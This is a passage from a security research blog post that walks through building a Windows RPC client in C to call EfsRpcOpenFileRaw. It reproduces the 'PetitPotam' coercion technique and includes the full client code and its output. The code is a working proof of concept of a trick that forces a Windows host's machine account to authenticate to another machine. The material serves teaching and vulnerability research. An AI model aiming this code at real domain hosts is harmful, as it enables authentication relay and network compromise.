Running this code, EfsRpcOpenFileRaw fails with the standard Win32 error code 5, which means “Access denied”. This kind of error can be very frustrating because you don’t really know what is going wrong. An “Access denied” error can be returned for a large number of reasons (e.g.: insufficient privileges, wrong combination of parameters, etc.).

Normally, you would have to start reversing the target procedure in order to determine why the server returns this error. However, for the sake of conciseness, I will cheat a bit and just check the documentation. In the documentation of EfsRpcOpenFileRaw, you can read that the third parameter is indeed a “FileName”, but more precisely, it’s an “EFSRPC identifier”. And according to this documentation, “EFSRPC identifiers” are supposed to be UNC paths. So, we can change the following line of code and see if this solves the problem.

StringCchPrintf(pwszFilePath, MAX_PATH, L"\\\\127.0.0.1\\C$\\Workspace\\foo123.txt");

After modifying the code, the server now returns the error code 2, which means “File not found”. That’s a good sign.

C:\Workspace\EfsrClient\x64\Release>EfsrClient.exe

[*] RpcStringBindingCompose status code: 0

[*] String binding: ncacn_np:\\\\127.0.0.1[\\pipe\\lsass]

[*] RpcBindingFromStringBinding status code: 0

[*] RpcStringFree status code: 0

[*] Invoking EfsRpcOpenFileRaw with target path: \\127.0.0.1\C$\Workspace\foo123.txt

[*] EfsRpcOpenFileRaw status code: 2

[*] RpcBindingFree status code: 0

Identifying a Interesting Behavior















































With Process Monitor running in the background, we can see that lsass.exe indeed tried to access the file \\127.0.0.1\C$\Workspace\foo123.txt, which does not exist, hence the “File not found” error.





However, if we check the details of the CreateFile operation, we can see that the RPC server is actually impersonating the client. In other words, we could have simply called CreateFile ourselves and the result would have been the same.



What’s interesting though is what happens before lsass.exe tries to access the target file. Indeed, it opens the named pipe \pipe\srvsvc, this time without impersonating the client. If you saw my post about PrintSpoofer, you know that a similar behavior was observed with the Print Spooler server, which tried to open the named pipe \pipe\spoolss.

Of course, the NT AUTHORITY\SYSTEM account cannot be used for network authentication. So, when invoking this procedure with a remote path on a domain-joined machine, Windows will actually use the machine account to authenticate on the remote server. This explains why “PetitPotam” is able to coerce an arbitrary Windows host to authenticate to another machine.

And here is the final code.

#include "efsr_h.h"

#include <iostream>

#include <strsafe.h>

#pragma comment(lib, "RpcRT4.lib")

int wmain(int argc, wchar_t* argv[])

{

RPC_STATUS status;

RPC_WSTR StringBinding;

RPC_BINDING_HANDLE Binding;

status = RpcStringBindingCompose(

NULL, // Interface's GUID, will be handled by NdrClientCall

(RPC_WSTR)L"ncacn_np", // Protocol sequence

(RPC_WSTR)L"\\\\127.0.0.1", // Network address

(RPC_WSTR)L"\\pipe\\lsass", // Endpoint

NULL, // No options here

&StringBinding // Output string binding

);

wprintf(L"[*] RpcStringBindingCompose status code: %d\r\n", status);

wprintf(L"[*] String binding: %ws\r\n", StringBinding);

status = RpcBindingFromStringBinding(

StringBinding, // Previously created string binding

&Binding // Output binding handle

);

wprintf(L"[*] RpcBindingFromStringBinding status code: %d\r\n", status);

status = RpcStringFree(

&StringBinding // Previously created string binding

);

wprintf(L"[*] RpcStringFree status code: %d\r\n", status);

RpcTryExcept

{

// Invoke remote procedure here

PVOID pContext;

LPWSTR pwszFilePath;

long result;

pwszFilePath = (LPWSTR)LocalAlloc(LPTR, MAX_PATH * sizeof(WCHAR));

//StringCchPrintf(pwszFilePath, MAX_PATH, L"C:\\Workspace\\foo123.txt");

StringCchPrintf(pwszFilePath, MAX_PATH, L"\\\\127.0.0.1\\C$\\Workspace\\foo123.txt");

wprintf(L"[*] Invoking EfsRpcOpenFileRaw with target path: %ws\r\n", pwszFilePath);

result = Proc0_EfsRpcOpenFileRaw_Downlevel(Binding, &pContext, pwszFilePath, 0);

wprintf(L"[*] EfsRpcOpenFileRaw status code: %d\r\n", result);

LocalFree(pwszFilePath);

}

RpcExcept(EXCEPTION_EXECUTE_HANDLER);

{

wprintf(L"Exception: %d - 0x%08x\r\n", RpcExceptionCode(), RpcExceptionCode());

}

RpcEndExcept

status = RpcBindingFree(

&Binding // Reference to the opened binding handle

);

wprintf(L"[*] RpcBindingFree status code: %d\r\n", status);

}

void __RPC_FAR* __RPC_USER midl_user_allocate(size_t cBytes)

{

return((void __RPC_FAR*) malloc(cBytes));

}

void __RPC_USER midl_user_free(void __RPC_FAR* p)

{

free(p);

}

Conclusion

In this blog post, we saw how it was possible to get all the information we need from RpcView to build a lightweight client application in C/C++. In particular, we saw how we could reproduce the “PetitPotam” trick by invoking the EfsRpcOpenFileRaw procedure of the EFSR interface. I tried to include as much details as I could, but of course, I cannot cover every aspect of Windows RPC in a single post. If you are interested in Windows RPC, @0xcsandker also wrote an excellent blog post about this subject here: Offensive Windows IPC Internals 2: RPC. His posts are always worth a read as they are thorough and aggregate a lot of information.

I also tried to cover some practical issues and errors you often encounter when implementing an RPC client in C/C++. But again, you will have to deal with a lot of other errors when compiling or invoking remote procedures, if you decide to go this route. Thankfully, a lot of Windows RPC interfaces are documented, such as EFSRPC, so that’s a good starting point.

Finally, implementing an RPC client in C/C++ isn’t necessarily the best approach if you are doing some security oriented research as this process is rather time-consuming. However, I would still recommend it because it is a good way to learn and have a better understanding of some Windows internals. As an alternative, a more research oriented approach would consist in using the NtObjectManager module developed by James Forshaw. This module is quite powerful as it allows you to interact with an RPC server in a few lines of PowerShell. As usual, James wrote an excellent article about it here: Calling Local Windows RPC Servers from .NET.

Links & Resources

- GitHub - PetitPotam by @topotam77

https://github.com/topotam/PetitPotam - Offensive Windows IPC Internals 2: RPC by @0xcsandker

https://csandker.io/2021/02/21/Offensive-Windows-IPC-2-RPC.html - Calling Local Windows RPC Servers from .NET by @tiraniddo

https://googleprojectzero.blogspot.com/2019/12/calling-local-windows-rpc-servers-from.html

Fuzzing Windows RPC with RpcView

The recent release of PetitPotam by @topotam77 motivated me to get back to Windows RPC fuzzing. On this occasion, I thought it would be cool to write a blog post explaining how one can get into this security research area.

RPC as a Fuzzing Target?

